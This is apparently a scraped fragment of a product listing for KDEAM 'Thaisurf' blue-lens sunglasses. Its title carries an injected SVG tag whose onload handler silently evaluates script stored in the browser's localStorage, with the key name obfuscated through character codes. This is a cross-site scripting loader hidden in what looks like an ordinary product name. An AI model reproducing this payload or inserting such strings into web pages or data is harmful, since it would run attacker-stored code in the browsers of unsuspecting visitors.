 Óculos de Sol KDEAM - Thaisurf Lentes Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 